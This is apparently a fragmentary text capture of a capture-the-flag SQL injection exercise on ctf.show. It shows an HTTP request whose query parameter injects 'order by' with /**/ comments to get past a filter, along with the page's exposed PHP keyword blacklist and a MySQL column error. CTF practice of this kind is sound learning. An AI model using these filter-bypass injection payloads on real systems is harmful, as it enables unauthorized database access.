 1 GET /here_1s_your_f1ag.php?query=1/**/order/**/by/**/2 HTTP/1.1
2 Host: 53b86281-7ff1-495d-b7be-089539f19f04.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://53b86281-7ff1-495d-b7be-089539f19f04.challenge.ctf.show:8080/here
_1s_your_f1ag.php
9 Upgrade-Insecure-Requests: 1
10
11
39 $(function(){
40 Victor("container", "output"); //登录
41 $("#entry_name").focus();
42 $(document).keydown(function(event){
43 if(event.keyCode==13){
44 $("#entry_btn").click();
45 }
46 });
47 });
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52
if(preg_match('/information_schema\.tables|info
linestring| |polygon/is', $_GET['query'])){
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 Unknown column '2' in 'order clause'<script>ale